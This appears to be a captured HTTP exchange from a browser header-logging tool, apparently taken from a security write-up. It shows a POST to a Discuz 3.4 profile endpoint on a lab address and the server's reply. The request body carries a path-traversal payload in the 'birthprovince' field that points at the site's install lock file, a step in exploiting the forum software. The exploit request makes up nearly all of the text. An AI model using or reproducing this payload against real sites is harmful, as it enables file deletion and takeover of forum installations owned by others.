 Live HTTP headers
Headers Generator Config About
HTTP Headers
http://192.168.0.10/dz3.4/home.php?mod=spacecp&ac=profile&op=base
POST /dz3.4/home.php?mod=spacecp&ac=profile&op=base HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: y5T6_2132_saltkey=vBveeYcB; y5T6_2132_lastvisit=1506762984; y5T6_2132_sid=IPqqqp; y5T6_2132_lasta…
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
birthprovince=../../../data/install.lock&profilesubmit=1&formhash=bdf4e0bf
HTTP/1.1 200 OK
Date: Sat, 30 Sep 2017 11:04:12 GMT
Server: Apache/2.4.9 (Win32) OpenSSL/0.9.8y PHP/5.3.28
X-Powered-By: PHP/5.3.28
Set-Cookie: Cexx_2132_lastact=1506769452%09home.php%09spacecp; expires=Sun, 01-Oct-2017 11:04:12 GMT; pat…
Content-Length: 64
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=gbk
网络安全社区悦信安